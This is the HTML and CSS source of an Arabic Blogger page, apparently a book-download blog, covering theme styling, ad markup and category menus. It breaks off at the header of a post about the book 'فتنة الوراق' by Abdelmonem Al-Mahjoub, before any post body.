.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#4267B2;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:right;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-right:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#4267B2;font-family:inherit;font-weight:700;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-right:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"إشترك بالقائمة البريدية لدينا للحصول على احدث المواضيع";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:right;margin-bottom:5px;margin-left:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 0 0 15px!important;width:90px;height:70px;float:right;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#4267B2}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#4267B2;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-right{display:inline-block;float:right;width:32%;margin-left:2%}
.sect-right:nth-child(3){margin-left:0}
.sect-right .widget{padding:20px 0}
.sect-right .widget:nth-of-type(2){padding-top:0}
.sect-right .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-right .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;font-weight:700;z-index:1;margin:0 0 10px;padding-left:15px}
.sect-right .widget .title-wrap h2{margin:0}
.sect-right .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;right:0;width:100%;height:5px;background-color:#272727}
.sect-right .custom-widget .rcp-title a,.sect-right .PopularPosts ul li a{color:#F2F2F2}
.sect-right .recent-date{color:#999999}
.sect-right .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-right .PopularPosts .widget-content ul li{border-color:#272727}
.sect-right .PopularPosts .widget-content ul li:first-child,.sect-right .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-right .custom-widget .rcp-title a:hover,.sect-right .PopularPosts ul li a:hover{color:#4267B2}
.sect-right .cmm-widget li{border-color:#272727}
.sect-right .cmm-widget a{color:#F2F2F2}
.sect-right .cmm-widget a:hover{color:#4267B2}
.sect-right .FollowByEmail .widget-content{background-color:#272727}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-right .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-right #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-right #ArchiveList select option{color:#F2F2F2}
.sect-right .cloud-label-widget-content .label-size{background:#272727}
.sect-right .cloud-label-widget-content .label-size:hover{background:#4267B2}
.sect-right .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-right .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-right .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-right .list-label-widget-content li a,.sect-right .list-label-widget-content li a:before{color:#F2F2F2}
.sect-right .list-label-widget-content li a:hover{color:#4267B2}
.sect-right .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyleft{float:right;height:30px;line-height:30px;font-weight:500;;}
.footer-wrapper .copyleft a{color:#F2F2F2}
.footer-wrapper .copyleft a:hover{color:#4267B2}
.native-opt{float:left}
.native-opt li{float:left;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-right:10px;padding:0}
.native-opt li a:hover{background-color:#4267B2;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-left:0}
.posts-title{margin-left:0}
#main-wrapper #main{margin-left:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-right:0}
#footer{padding:20px 0}
.sect-right{width:100%;margin-left:0}
.sect-right .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:right;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-right:10px;float:right;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-right:0}
.feat-column2,.feat-column4,.feat-column5{padding-left:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-left:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-left:0;border-left:0}
.fbox ul li{width:100%;float:right;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-left:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:right;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-right:0;padding-left:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
/*------www.madad2.com----------*/
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-right:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-right{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:right;width:30%;margin-left:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-left:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:right;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:right;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:right;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:left;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-right{width:26%;float:right;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-left:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-left:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin:0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=291373366904407407&amp;zx=72d6e82d-a366-4a2a-9ba6-fe01559227e2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=291373366904407407&amp;zx=72d6e82d-a366-4a2a-9ba6-fe01559227e2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6615890163857832 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_79.html'>سياسة الخصوصية</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_23.html'>اتصل بنا</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_28.html'>المساهمة في الموقع</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_22.html'>الفهرس</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page.html'>حقوق الملكية</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_7.html'>اطرح سؤالك</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='twitter' href='https://twitter.com/rakrabah' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/rakrabah' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='https://plus.google.com/116654193511793360069' target='_blank' title='gplus'></a></li>
<li><a class='facebook' href='https://www.facebook.com/rakrabahbookpdf' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rakrabah.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='موقع راك رابح' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3SCy7dU1T0bwTdbTi0TGBUr8ui895QwDH8FfU4d-RsA3fCy0A_QKeLJPlFzmy2uJS6Gb_m4jrkI4MbPQf_R9f3GUR0EasIejnA3tc_jhG_TZBvxsD7WgltwrpaISpbAHhkNRynXveMsPi/s150/163a5qxxrvbd.gif' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<!-- عادي افوقي تحت الاسم مدونة -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6615890163857832"
     data-ad-slot="3992223851"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.rakrabah.com/'>الرئيسية</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=8?&max-results=10' itemprop='url'>مقالات الفلسفية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_ادب وفلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%84%D9%88%D9%85%20%D8%AA%D8%AC%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_علوم تجريبية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%84%D8%BA%D8%A7%D8%AA%20%D8%A7%D8%AC%D9%86%D8%A8%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_لغات اجنبية </a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%AA%D8%B3%D9%8A%D9%8A%D8%B1%20%D9%88%20%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF?&max-results=8?&max-results=10' itemprop='url'>_تسير واقتصاد</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%86%D8%B5%D9%88%D8%B5%20%D9%81%D9%84%D8%B3%D9%81%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_نصوص الفلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com' itemprop='url'>الابتدائية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الاولى الابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الثانية الابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الثالثة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_ السنة الرابعة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الخامسة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%B1%D9%88%D8%A7%D9%8A%D8%A9?&max-results=10' itemprop='url'>روايات</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com' itemprop='url'>كتب</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8?&max-results=10' itemprop='url'>_الأدب</a></li>
<li itemprop='name'><a href='_https://rakrabah.blogspot.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B5%D8%B1?&max-results=10' itemprop='url'>_تاريخ الجزائر المعاصر</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE?&max-results=10' itemprop='url'>_ تاريخ</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A8%D9%8A%D8%A8%D9%84%D9%8A%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7?&max-results=10' itemprop='url'>_بيبليوغرافيا</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9?&max-results=10' itemprop='url'>_العلوم الاجتماعية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9?&max-results=10' itemprop='url'>_اسلامية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=10' itemprop='url'>_فلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%A7%D8%AB%D8%A7%D8%B1?&max-results=10' itemprop='url'>_علم الاثار</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A7%D8%AA?&max-results=10' itemprop='url'>_تاريخ الحضارات</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9?&max-results=10' itemprop='url'>_كتب متنوعة</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='أدخل كلمة البحث...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/s640/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rakrabah.com/' property='v:title' rel='v:url'>الرئيسية</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9' property='v:title' rel='v:url'>كتب متنوعة</a></span>
<brc>/</brc>
<span>كتاب فتنة الوراق عبدالمنعم المحجوب PDF</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
كتاب فتنة الوراق عبدالمنعم المحجوب PDF
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08433294463172101968' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08433294463172101968' rel='author' title='موقع راك رابح'>
<span itemprop='name'>موقع راك رابح</span>
</a>
</span>
